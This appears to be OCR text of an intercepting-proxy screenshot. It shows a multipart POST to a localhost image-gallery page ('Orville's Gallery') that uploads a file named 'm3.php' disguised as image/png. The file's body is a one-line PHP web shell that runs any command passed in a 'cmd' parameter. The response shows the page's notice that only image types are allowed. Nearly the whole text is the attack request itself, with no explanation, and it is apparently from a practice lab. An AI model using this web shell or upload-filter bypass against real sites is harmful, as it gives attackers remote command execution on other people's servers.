 Request
Pretty Raw Hex \n
1 POST /dashboard.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/dashboard.php
8 Content-Type: multipart/form-data;
boundary=---------------------------3497669282109093331811714​82593
9 Content-Length: 255
10 Origin: http://localhost
11 Connection: close
12 Cookie: PHPSESSID=279h1e13hegbiqtja47rl5mcj0
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------349766928210909333181171482593
20 Content-Disposition: form-data; name="image"; filename="m3.php"
21 Content-Type: image/png
22
23 <?php passthru($_REQUEST['cmd']); ?>
24
25 -----------------------------349766928210909333181171482593--
26
Response
Pretty Raw Hex Render
Orville's Gallery
Upload an Image
Choose File No file chosen
Upload
Only JPG, JPEG, PNG, and GIF files are allowed.
Image Gallery